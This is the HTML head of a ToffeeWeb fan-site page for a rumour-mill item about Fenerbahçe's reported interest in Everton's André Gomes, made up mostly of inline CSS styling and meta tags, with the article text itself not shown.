

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/season/23-24/rumour-mill/43946.html
body_size: 21940
content:
	
<!doctype html>
<html>
<head>
<title>Turkish giants show interest in Everton's Gomes  Rumour Mill</TITLE>
<meta name="author" content="Lyndon Lloyd">
<meta name="description" content="André Gomes's last likely avenue out of Goodison Park before January could be to Turkey where FenerbahÃ§e are reportedly looking at signing him before the Super LÃ¯g deadline."/>


    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&family=Outfit:wght@100..900&display=swap" rel="stylesheet">
    <style>:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,picture,video,canvas,svg{display:block;max-width:100%}input,button,textarea,select{font:inherit}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}#root,#__next{isolation:isolate}ul,ol{list-style:none}a{text-decoration:none;color:inherit}button{background:none;border:none;cursor:pointer}table{border-collapse:collapse}.background-gradient{background:var(--color-primary);background:-moz-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:-webkit-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:radial-gradient(ellipse at center, var(--color-primary) 0%, var(--color-primary-900) 100%);background-size:100% 250%;background-position:center}body *{font-family:var(--font-family-base)}body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-family-heading)}body h2,body h3,body h4{text-transform:uppercase;display:flex;align-items:center;gap:var(--space-sm)}body h2 img,body h3 img,body h4 img{width:36px !important;height:36px}details.wp-block-details>*{padding:var(--space-md)}details.wp-block-details>*:not(summary){font-size:var(--font-size-sm);font-weight:var(--font-weight-regular)}details.wp-block-details summary{--chevron-bg: var(--color-primary-300);--chevron-color: var(--color-primary);list-style:none;font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-medium);text-transform:capitalize;position:relative;display:flex;justify-content:space-between;align-items:center}details.wp-block-details summary:hover{--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details summary::before{content:"";position:absolute;right:var(--space-md);top:50%;transform:translateY(-50%) rotate(0deg);width:30px;height:30px;-webkit-mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;background-color:var(--chevron-color);pointer-events:none;animation:chevron-close .3s ease forwards}details.wp-block-details summary::after{content:"";width:30px;height:30px;flex:0 0 30px;border-radius:50%;background-color:var(--chevron-bg)}details.wp-block-details[open]{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);overflow:hidden}details.wp-block-details[open] summary{background-color:var(--color-primary);color:var(--color-white);--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details[open] summary::before{animation:chevron-open .3s ease forwards}@keyframes chevron-open{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(180deg)}}@keyframes chevron-close{0%{transform:translateY(-50%) rotate(180deg)}100%{transform:translateY(-50%) rotate(0deg)}}.blue-container{background:var(--color-primary-300);color:var(--color-primary);padding:var(--space-md);border-radius:.75rem;position:relative;display:flex;flex-direction:column;gap:var(--space-md)}.blue-container h3{font-size:var(--font-size-base);margin-bottom:var(--space-sm)}.blue-container--round-full{padding:var(--space-sm);border-radius:var(--border-radius-full)}@media(max-width: 768px){.blue-container--hide-mobile{background-color:rgba(0,0,0,0);padding:0}}.blue-container__extra{display:flex;justify-content:flex-end;gap:var(--space-xs);position:absolute;top:var(--space-md);right:var(--space-md)}.blue-container__extra--icons img{width:24px;height:24px}.blue-container__extra--flag{height:22px}.blue-container__extra--flag img{height:100%}.blue-container--grouped{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--space-lg)}.wp-block-columns.is-layout-flex{gap:var(--space-lg)}a:hover{color:var(--color-primary-400)}:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}.u-container{max-width:var(--container);margin:0 auto;position:relative}@media(max-width: 1440px){.u-container{padding:0 var(--space-lg)}}.u-heading-2{font-family:var(--font-family-heading);font-weight:var(--font-weight-bold);font-size:var(--font-size-xl);text-transform:uppercase;margin-bottom:var(--space-lg)}.u-heading-2:has(.u-heading__icon){display:flex;align-items:center;gap:var(--space-xs)}.u-heading__icon{width:35px;height:35px;background-color:var(--color-primary-300);border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center}table:not(.block-editor-list-view-tree) a,.wp-element-button,a.u-button{display:flex;justify-content:flex-start;align-items:center;gap:var(--space-sm);padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-full);font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);isolation:isolate;width:max-content;color:var(--color-primary);background-color:var(--color-secondary);text-transform:uppercase;justify-content:center;transition:background-color ease-in-out 150ms}table:not(.block-editor-list-view-tree) a:after,.wp-element-button:after,a.u-button:after{background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) a:hover,.wp-element-button:hover,a.u-button:hover{background-color:color-mix(in srgb, rgb(var(--color-secondary-rgb)) 60%, white)}table:not(.block-editor-list-view-tree) a{font-size:var(--font-size-xs);padding:var(--space-xxs) var(--space-sm)}.u-block{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-lg)}.u-box{display:flex;flex-direction:column;gap:var(--space-lg);background-color:var(--color-white);border-radius:var(--border-radius-2xl);padding:var(--space-lg);max-width:100%;overflow:hidden}table:not(.block-editor-list-view-tree){border-collapse:separate;border-radius:var(--border-radius-2xl) !important;overflow:hidden;text-align:center}table:not(.block-editor-list-view-tree) *{border:none !important;padding:var(--space-sm) var(--space-lg) !important}table:not(.block-editor-list-view-tree) thead{color:var(--color-white);background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) tbody{border:solid 1px #eee !important}table:not(.block-editor-list-view-tree) tbody tr{border-bottom:1px solid var(--color-white);background-color:var(--color-primary-300)}table:not(.block-editor-list-view-tree) tbody tr:nth-child(even){background-color:var(--color-white)}table:not(.block-editor-list-view-tree) tbody tr:last-child{border:0}table:not(.block-editor-list-view-tree) tbody tr:last-child td{color:var(--color-gray-700)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:first-child{border-bottom-left-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:last-child{border-bottom-right-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree):has(thead) tbody{border-top:none !important}table:not(.block-editor-list-view-tree):not(:has(thead)) tbody{border-radius:var(--border-radius-2xl) !important}@media(max-width: 768px){.wp-block-table{max-width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;width:calc(100vw - 80px)}.wp-block-table>table{width:max-content !important;min-width:100%;table-layout:auto !important}}.u-chevron{--color: var(--color-white);position:relative}.u-chevron::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;vertical-align:middle;transform:rotate(-90deg)}.u-chevron--primary-with-bg{--color: var(--color-primary);display:flex;align-items:center;gap:var(--space-xs)}.u-chevron--primary-with-bg:after{width:19px;height:19px;display:block;flex:0 0 19px;-webkit-mask:none;mask:none;background-repeat:no-repeat;background-position:center;background-size:50%;border-radius:50%;background-color:var(--color-white);color:var(--color-primary);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='var(--color)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='var(--color)'/%3E%3C/svg%3E")}.u-chevron--left:after{transform:rotate(90deg)}.u-chevron--up:after{transform:rotate(180deg)}.u-chevron--down:after{transform:rotate(0deg)}.u-chevron--primary{--color: var(--color-primary)}ul.wp-block-list{list-style:disc;padding-left:var(--space-md)}ol.wp-block-list{list-style:decimal;padding-left:var(--space-md)}.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-fit-content{height:fit-content}body.admin-bar{padding-top:32px}.header{font-family:var(--font-family-heading)}.header *{font-family:var(--font-family-heading)}.header>.u-container{position:relative}.header__logo{width:58px}.header__logo img{height:29px}.header__burger-icon{cursor:pointer;padding:var(--font-size-sm) var(--font-size-base);margin:-14px 0 -14px -16px;border-radius:var(--border-radius-2xl);position:relative}.header__burger-icon:after{content:"";display:block;position:absolute;inset:0;height:calc(100% + 20px)}.header__burger-icon span{display:block;background-color:var(--color-white);width:25px;height:2px;border-radius:var(--border-radius-xs);transition:transform .3s ease,opacity .1s ease}.header__burger-icon span:first-child{margin-bottom:5px}.header__burger-icon span:last-child{margin-top:5px}.header__burger-icon--active span:first-child{transform:rotate(45deg) translate(5px, 5px)}.header__burger-icon--active span:nth-of-type(2){opacity:0}.header__burger-icon--active span:last-child{transform:rotate(-45deg) translate(5px, -5px)}@media(min-width: 1024px){.header__burger-icon--hover{background-color:var(--color-primary-800)}.header__burger-icon--hover span{background-color:var(--color-secondary)}}.header .burger{display:none;position:absolute;background-color:var(--color-primary-900);width:100%;z-index:var(--z-dropdown);padding:var(--space-lg) 0}.header .burger--visible{display:block}@media(max-width: 1024px){.header .burger--visible{display:none}}.header .burger .header__menu__item{padding:0 var(--space-md)}.header .burger__mobile{overflow-y:scroll;position:absolute;height:calc(100vh - 70px);width:100%;background:var(--color-primary);background:-moz-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:-webkit-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background-size:150% 150%;background-position:center top;z-index:var(--z-toast);box-sizing:border-box;padding:var(--space-2xl) var(--space-xl) var(--space-md);transform:translateX(-100%);transition:transform 200ms}.header .burger__mobile--visible{transform:translateX(0)}.header .burger__mobile>ul li{display:grid;grid-template-areas:"link arrow" "sub sub";grid-template-columns:1fr 16px}.header .burger__mobile>ul li::after{grid-area:arrow}.header .burger__mobile>ul li a{grid-area:link;width:100%;margin:calc(-1*var(--space-sm)) calc(-1*var(--space-md)) calc(-1*var(--space-sm)) 0;padding:var(--space-sm) var(--space-md) var(--space-sm) 0;color:var(--color-white);text-decoration:none}.header .burger__mobile>ul li.menu-item-has-children>a{cursor:not-allowed;pointer-events:none}.header .burger__mobile>ul li.menu-item-has-children>ul{grid-area:sub;display:none}.header .burger__mobile>ul li.menu-item-has-children--visible{--color-arrow: var(--color-secondary);border-bottom-color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>a{color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>ul{display:block;padding:var(--space-sm);background-color:var(--color-primary-850);border-radius:var(--border-radius-2xl);margin:var(--space-sm) 0 0}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li{border:none}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li a{font-weight:var(--font-weight-regular);text-transform:capitalize}.header .burger__mobile>ul li.menu-item-has-children--visible::after{transform:rotate(-180deg);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='%23ffcc00'/%3E%3C/svg%3E")}.header .menu{display:flex;list-style:none;margin-bottom:0;padding-left:0}@media(max-width: 1024px){.header .menu :not(.header__menu__mobile){display:none}}.header .menu__item,.header .menu__sub__item{--display-sub: none;color:var(--color-white);padding:0 var(--space-md);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;letter-spacing:1px;padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-3xl);cursor:pointer !important}@media(max-width: 1280px){.header .menu__item:nth-child(n+5),.header .menu__sub__item:nth-child(n+5){display:none}}.header .menu__item a,.header .menu__sub__item a{color:var(--color-white);text-decoration:none !important}.header .menu__item--sub,.header .menu__sub__item--sub{display:flex;gap:var(--space-xl);align-items:center;position:relative}.header .menu__item--sub::before,.header .menu__sub__item--sub::before{content:"";display:block;position:absolute;left:0;width:100%;height:100px}.header .menu__item--sub::after,.header .menu__sub__item--sub::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color-white);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;transition:transform 150ms}.header .menu__item:hover,.header .menu__sub__item:hover{--display-sub: block}.header .menu__item a:hover,.header .menu__sub__item a:hover{color:var(--color-secondary)}.header .menu__item:hover,.header .menu__item--hover,.header .menu__sub__item:hover,.header .menu__sub__item--hover{background-color:var(--color-primary-850);color:var(--color-secondary)}.header .menu__item:hover:after,.header .menu__item--hover:after,.header .menu__sub__item:hover:after,.header .menu__sub__item--hover:after{background-color:var(--color-secondary);transform:rotate(-180deg)}.header .menu__sub__container{display:var(--display-sub);background-color:var(--color-primary);position:absolute;top:calc(100% + 10px);left:0;z-index:var(--z-dropdown);max-width:350px;width:max-content;padding:var(--space-sm) var(--space-md) var(--space-xl) var(--space-md);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl)}.header .menu__sub__container ul{flex-direction:column;flex:1;padding-left:0}.header .menu__sub__container ul li{padding:var(--space-xs) var(--space-sm);position:relative}.header .menu__sub__container ul li:before{left:calc(var(--space-sm)*-2);height:40px;width:calc(100% + var(--space-sm)*4)}.header .menu__sub__container ul li .menu__sub__container{background-color:var(--color-primary-900);border-radius:var(--border-radius-2xl);left:calc(100% + var(--space-md));top:0}.header .menu__sub__item{padding:0;font-weight:var(--font-weight-regular);font-size:var(--font-size-base);text-transform:none}.header .menu__sub__item:after{transform:rotate(-90deg)}.header .menu__sub__item:hover:after{transform:rotate(-90deg)}.header .menu__mobile{display:flex;flex-direction:column;gap:var(--space-xl);list-style:none;padding:0}.header .menu__mobile__item{color:var(--color-white);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;border-bottom:solid 1px var(--color-white);padding-bottom:var(--space-sm);display:flex;justify-content:space-between;cursor:pointer;align-items:center}.header .menu__mobile__item:after{content:"";display:inline-block;width:16px;height:11px;background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;transform:rotate(-90deg)}.header__inner{display:flex;justify-content:space-between;padding:var(--space-sm) 0}.header__inner__start,.header__inner__end{display:flex;align-items:center}.header__inner__start{gap:var(--space-md)}@media(max-width: 768px){.header__inner__start .menu{display:none}}.header__inner__end{gap:var(--space-lg)}.header__inner__end .menu__sub__item--sub{flex-direction:row-reverse;justify-content:flex-end;padding-left:0 !important;gap:var(--space-md)}.header__inner__end .menu__sub__item--sub:after{transform:rotate(90deg) !important}.header__inner__end .menu__sub__container ul li .menu__sub__container{right:calc(100% + var(--space-md));left:unset}@media(max-width: 768px){.header__inner__end .menu{display:none}}.header .actions{display:flex;align-items:center;gap:var(--space-lg)}.header__search{position:absolute;right:0;bottom:-54px;background:#081628;height:54px;width:375px;padding:var(--space-xs);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl);opacity:0;visibility:hidden;transform:translateY(-10px);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.header__search--visible{opacity:1;visibility:visible;transform:translateY(0);z-index:var(--z-dropdown)}.header__search__input{background:rgba(0,0,0,0);border:1px solid var(--color-white);color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular);width:100%;padding-left:var(--space-sm);height:36px;border-radius:var(--border-radius-full)}.header__search__input::placeholder{color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.banner-compliance{--bg-color: #585858;background:var(--bg-color);z-index:var(--z-dropdown);position:relative}.banner-compliance>div{display:flex;min-height:42px;justify-content:center;align-items:center;gap:var(--space-sm);position:relative;flex-wrap:wrap}.banner-compliance>div p,.banner-compliance>div a,.banner-compliance>div__details,.banner-compliance>div summary{color:var(--color-white);font-size:var(--font-size-xxs);font-family:var(--font-family-heading);font-weight:var(--font-weight-regular);text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:0}.banner-compliance>div p p,.banner-compliance>div a p,.banner-compliance>div__details p,.banner-compliance>div summary p{position:absolute;left:0;top:42px;background:var(--bg-color);text-align:center;padding:var(--space-sm);text-transform:none}.banner-compliance>div .banner-compliance__details.wp-block-details[open]{background:var(--bg-color);border-radius:0;overflow:visible}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary{background:rgba(0,0,0,0)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary:before{top:-7px;transform:rotate(180deg)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] p{position:absolute;width:100%;top:42px;left:0;background:var(--bg-color);text-align:center;padding:var(--space-xxs) var(--space-sm)}.banner-compliance>div .banner-compliance__details summary{cursor:pointer}.banner-compliance>div .banner-compliance__details summary:hover{color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:hover:before{background-color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:after{display:none}.banner-compliance>div .banner-compliance__details summary:before{background-color:var(--color-white);right:-30px;transform-origin:50% 50%;top:-7px !important;transform:rotate(0deg)}.banner-compliance>div a:hover{color:var(--color-secondary)}body{overflow-x:hidden}.legacy-page .banner-compliance p{margin-top:0}.legacy-page .banner-compliance>div .banner-compliance__details summary:before{top:-4px !important}.legacy-page .page{margin:45px auto 0 !important;border-radius:0;padding:0 !important;background-color:rgba(0,0,0,0) !important;background:rgba(0,0,0,0) !important;width:1235px}.legacy-page .page h1{font-family:var(--font-family-heading)}@media(max-width: 1349px){.legacy-page .page{padding:0 20px !important}}@media(max-width: 1187px){.legacy-page .page h1{margin:.3em 0;width:100%}.legacy-page .page .articleBody{margin:0;width:100%}}@media(max-width: 767px){.legacy-page .page{margin:0 auto !important;padding:0 !important}}.legacy-page .page .header .menu-item .menu__link{text-decoration:none !important}.legacy-page .page .innerpage{padding:0;background-color:rgba(0,0,0,0) !important}.legacy-page .page .news-archive-item img:not(.editicon){height:150px;width:150px}.legacy-page .page .interior{border-top:none;padding-top:0;gap:var(--space-xl)}.legacy-page .page .interior::before,.legacy-page .page .interior>a{display:none}@media(max-width: 767px){.legacy-page .page .interior{padding:var(--space-md)}}.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{background-color:var(--color-white);padding:var(--space-xl) var(--space-lg);border-radius:var(--border-radius-2xl);height:fit-content}.legacy-page .page .interior>.content .submain,.legacy-page .page .interior>.sidebar .submain{margin-right:0}.legacy-page .page .interior>.content .submain .pagearticletag .articletag,.legacy-page .page .interior>.sidebar .submain .pagearticletag .articletag{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-md);font-size:var(--font-size-xs)}.legacy-page .page .interior>.content .submain .stats-table,.legacy-page .page .interior>.sidebar .submain .stats-table{table-layout:fixed;width:100%}.legacy-page .page .interior>.content .submain .pagination,.legacy-page .page .interior>.sidebar .submain .pagination{display:flex;gap:var(--space-xxs);margin-top:10px}.legacy-page .page .interior>.content .submain .pagination span,.legacy-page .page .interior>.content .submain .pagination a,.legacy-page .page .interior>.sidebar .submain .pagination span,.legacy-page .page .interior>.sidebar .submain .pagination a{border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center;width:34px;height:24px}.legacy-page .page .interior>.content .submain .pagination a span.paginate-inactive,.legacy-page .page .interior>.sidebar .submain .pagination a span.paginate-inactive{color:var(--color-primary);background-color:var(--color-white);border:solid 1px var(--color-gray-300);font-weight:var(--font-weight-regular)}.legacy-page .page .interior>.content .submain .pagination span.paginate-active,.legacy-page .page .interior>.sidebar .submain .pagination span.paginate-active{background-color:var(--color-primary)}.legacy-page .page .interior>.content .spmpu.supersky,.legacy-page .page .interior>.sidebar .spmpu.supersky{display:none}.legacy-page .page .interior>.content>br,.legacy-page .page .interior>.sidebar>br{display:none}.legacy-page .page .interior>.content .spnews,.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{border-top:none}@media(max-width: 767px){.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{margin-top:var(--space-sm);font-size:var(--font-size-lg)}}@media(max-width: 767px){.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{padding:var(--space-md)}}.legacy-page .page .interior>.sidebar{max-width:400px;width:400px}.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.sidebar .spnews #newsnowlogo{margin:var(--space-md) auto !important}.legacy-page .page .interior>.sidebar .spgeneral:last-of-type{margin-bottom:0}.legacy-page .page .interior>.sidebar h2.home-section-header a{text-transform:capitalize}.legacy-page .page .interior>.sidebar .home-news-block{margin-top:var(--space-xs);background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-md) var(--space-xl)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem{border-color:var(--color-gray-300);padding:var(--space-sm) 0 !important;margin:0}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem img{display:none}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem .articletag{color:var(--color-gray-700)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{text-transform:capitalize}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{font-size:var(--font-size-sm)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block{padding:0 var(--space-md)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar #premtablebox{margin-top:var(--space-md)}}@media(max-width: 1187px){.legacy-page .page .interior>.sidebar{width:100%;max-width:100%}}.breadcrumb a{font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);color:var(--color-primary) !important;border:solid 1px var(--color-gray-700);border-radius:var(--border-radius-full);padding:3px 20px}.breadcrumb a:hover{color:var(--color-primary) !important;text-decoration:underline}.breadcrumb .bc-bullet{color:var(--color-gray-700);font-size:var(--font-size-xl)}h1{font-size:var(--font-size-3xl);font-weight:var(--font-weight-semibold)}table.diaryIndex{border-radius:0 !important}table.diaryIndex tbody,table.diaryIndex tr{border-radius:0 !important;padding:0 !important;background-color:rgba(0,0,0,0) !important;border:none !important}table.diaryIndex tr{display:flex;flex-wrap:wrap;gap:var(--space-xs)}table.diaryIndex tr .highlight{background-color:var(--color-primary)}table.diaryIndex td{padding:0 3px !important;display:flex;flex-direction:row;align-items:center;justify-content:center;border:solid 1px var(--color-gray-300) !important;border-radius:var(--border-radius-full) !important}table.diaryIndex td:first-of-type{padding:0 0 0 7px !important}table.diaryIndex td:last-of-type{padding:0 7px 0 0 !important}table.diaryIndex td:hover{background-color:var(--color-primary)}table.diaryIndex td:hover a{background-color:rgba(0,0,0,0);color:var(--color-white)}table.diaryIndex td a{background-color:rgba(0,0,0,0);border-radius:0;padding:2px 6px !important;font-weight:normal;font-size:16px !important;text-transform:capitalize}header{height:82px}#main{background-color:#f7f7f7;padding:var(--space-3xl) 0}#main .u-container{max-width:var(--container) !important}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Feed" href="https://www.toffeeweb.com/feed/" />
